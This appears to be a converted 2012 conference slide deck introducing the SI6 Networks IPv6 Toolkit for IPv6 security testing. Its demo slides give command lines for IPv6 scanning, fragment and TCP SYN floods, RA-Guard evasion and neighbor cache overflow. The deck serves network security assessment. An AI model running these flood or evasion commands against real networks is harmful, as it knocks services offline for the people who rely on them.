

#### **IPv6 Toolkit**

Security Assessment and Trouble-shooting of IPv6 networks

> **Fernando Gont** SI6 Networks

IEPG 85 November 4, 2012. Atlanta, GA, U.S.A.

# **SI6 Networks' IPv6 Toolkit**

- Brief history:
	- Produced as part of a project funded by UK CPNI on IPv6 security
	- Maintenance and extension taken over by SI6 **Networks**
- Goals:
	- Security analysis and trouble-shooting of IPv6 networks and implementations
	- Clean, portable, and secure code
	- Good documentation

# **SI6 Networks' IPv6 Toolkit (II)**

- Supported OSes:
	- Linux, FreeBSD, NetBSD, OpenBSD, and Mac OS
- License:
	- GPL (free software)
- Home:
	- <http://www.si6networks.com/ipv6toolkit>
- Collaborative development:
	- <https://www.github.com/fgont/ipv6toolkit.git>

# **Philosophy**



"*an interface between your ideas and an IPv6 network*"

### **Tools**

- ns6
- $\cdot$  na6
- rs6
- ra6
- rd6
- scan6
- frag6
- tcp6
- icmp6
- ni6
- flow6
- jumbo6

# **Modes of operation**

- "Active" mode:
	- Fire packets regardless of what is being received
- "Listening" mode:
	- Listen to packets and respond with crafted packets
- If both modes are selected,
	- Active mode goes first
	- Then the tool enters "listening" mode

### **More about active mode**

- "--loop" specifies that the active attack must be repeated indefinitely
- "--sleep" specifies the amount of time (in secs) to sleep between iterations

# **More about listening mode**

- Most tools support filters for the capture packets:
	- link-layer {Source, Destination} Address
	- IPv6 {Source, Destination} Address
	- and tool-specific filters (e.g., ND Target Address)
- Filters can be:
	- "accept filters": MUST match
	- "block filters": MUST NOT match

# **Support for Extension Headers**

- All tools support use of:
	- Destination Options Header
	- Hop-by-Hop Options Header
	- Fragment Header
- Extension headers can be combined arbitrarily
	- e.g. to make the IPv6 header chain span multiple fragments

# **Some Demos** (all work and no play makes Jack a dull boy)

### **scan6: An IPv6 address scanner**

- Current version supports only local scans
- Tricks employed:
	- ICMPv6 Echo and (Unsupported) type 10xxxxxx options for probing
	- Sends probes from different autoconf prefixes
- We plan to incorporate the insights from draftgont-opsec-ipv6-host-scanning

## **Demo: IPv6 local scanning**

• Finds all-addresses of local IPv6 nodes

# scan6 -i IFACE -l

# **frag6: Sending IPv6 fragments**

- A tool for playing with IPv6 fragments
- Pretty useful for testing things such as:
	- Fragment ID generation policy
	- Fragment reassembly policy
	- RFC 5722 support
	- draft-ietf-6man-ipv6-atomic-fragments support
- Also implements some DoS vectors

# **Demo: Frag ID policy**

- Assesses the Fragment ID generation policy
	- draft-gont-6man-predictable-fragment-id explains why this matters

# frag6 -i IFACE --frag-id-policy -d HOST

### **Demo: Fragment flood**

• Floods a target with arbitrary fragments

# frag6 -i IFACE -s SRCPRF -F -d HOST

# **tcp6: Playing with TCP/IPv6**

- Allows sending arbitrary TCP/IPv6 segments
- Implements most vectors from the IPv4 world

# **Demo: TCP SYN flood**

• What you'd expect :-)

# tcp6 -i IFACE -s SRCPRF -d TARGET -a **DSTPORT -X S -F 100 -I -z 1 -v** 

# **Demo: TCP SYN flood**

• What you'd expect :-)

# tcp6 -i IFACE -s SRCPRF -d TARGET -a **DSTPORT -X S -F 100 -I -z 1 -v** 

# ra6: Playing with RA messages

- Implements all currently specified RA options
- Add a config and logging facilities -> daemon :-)

# **Demo: Evading RA-Guard**

• We'll send RAs like this:



# ra6 -i IFACE -s ROUTER -u 900 -u 400 -y 1280 -d **TARGET** 

# **ns6: Playing with NS messages**

• Mostly useful for testing buggy implementations

### **Demo: NC overflow**

• Each NS results in a new Neighbor Cache Entry

# ns6 -i IFACE -s fe80::/64 -t TARGET -F 100  $-1 - z 5 - e - v$ 

#### **Demo: NC overflow (II)**





#### **Questions?**

### **Thanks!**



Fernando Gont [fgont@si6networks.com](mailto:fgont@si6networks.com) @FernandoGont



SI6 Networks [www.si6networks.com](http://www.si6networks.com/) @SI6Networks

### **Thanks!**



Fernando Gont [fgont@si6networks.com](mailto:fgont@si6networks.com) @FernandoGont



SI6 Networks [www.si6networks.com](http://www.si6networks.com/) @SI6Networks